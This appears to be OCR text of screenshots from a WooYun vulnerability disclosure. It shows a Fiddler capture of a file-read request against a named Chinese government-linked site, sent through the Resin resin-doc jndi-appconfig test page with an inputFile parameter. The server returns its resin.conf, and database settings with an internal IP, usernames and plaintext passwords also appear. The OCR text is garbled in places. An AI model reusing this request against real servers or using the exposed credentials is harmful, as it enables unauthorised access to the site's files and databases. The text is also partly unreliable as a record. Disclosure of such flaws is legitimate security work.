 RawFile.htm - 记事本
文件(F) 编辑(E) 格式(O) 查看(V) 帮助(H)
<password>1111</password>
</driver>
<prepared-statement-cache-size>8</prepared-statement-cache-size>
<max-connections>1</max-connections>
<max-idle-time>30s</max-idle-time>
</database>
-->
<!--%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%SQLServer-->
<database>
<jndi-name>jdbc/telconference</jndi-name>
<driver type="net.sourceforge.jtds.jdbc.Driver">
<url>jdbc:jtds:sqlserver://19 xltdata</url>
<user>s </user>
<password> </password>
</driver>
<prepared-statement-cache-size>8</prepared-statement-cache-size>
<max-connections>200</max-connections>
<max-idle-time>30s</max-idle-time>
</database>
<!--%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%%Oracle-->
<!--
<database>
<jndi-name>jdbc/telconference</jndi-name>
<driver type="oracle.jdbc.driver.OracleDriver">
<url>jdbc:oracle:thin:@10.0.0.76:1521:xltcom</url>
<user>ttt</user>
<password>ttt</password>
</driver>
<prepared-statement-cache-size>8</prepared-statement-cache-size>
<max-connections>400</max-connections>
<max-idle-time>30s</max-idle-time>
</database>
Browse Clear Cache TextWizard Tearoff MSDN Search... Online
Statistics Inspectors AutoResponder Composer Log Filters Timeline
Headers TextView WebForms HexView Auth Cookies Raw JSON XML
GET http://hyt.wuhan.net.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=D:/
Accept: text/html, application/xhtml+xml, */*
Accept-Language: zh-CN
User-Agent: Mozilla/5.0 (compatible; MSIE 9.0; Windows NT 6.1; Win64; x64; Trident/5.0)
UA-CPU: AMD64
Accept-Encoding: gzip, deflate
Host: hyt.wuhan.net.cn
Connection: Keep-Alive
Cookie: JSESSIONID=a_V7m9mUC3r_MN9oi3
Find... (press Ctrl+Enter to highlight all) View in Notepad
Get SyntaxView Transformer Headers TextView ImageView HexView WebView Auth Caching
Cookies Raw JSON XML
HTTP/1.1 200 OK
Server: Resin/3.0.14
Cache-Control: no-cache,post-check=0,pre-check=0,no-store
Pragma: no-cache
Expires: Thu,01Dec199416:00:00GMT
Content-Type: text/html
Date: Sat, 06 Jun 2015 14:51:44 GMT
Content-Length: 10497
<pre>
inputFile: D:/webv5.2/resin-pro-3.0.14/conf/resin.conf
<!--
- Resin 3.0 configuration file.
-->
<resin xmlns="http://caucho.com/ns/resin"
Find... (press Ctrl+Enter to highlight all) View in Notepad
Capturing All Processes 1 / 1,630 http://hyt.wuhan.net.cn/resin-doc/resource/tutorial/jndi-appconfig/test?inputFile=D:/webv5.2/resin-pro-3.0.14/conf/resin.conf
www.wooyun.org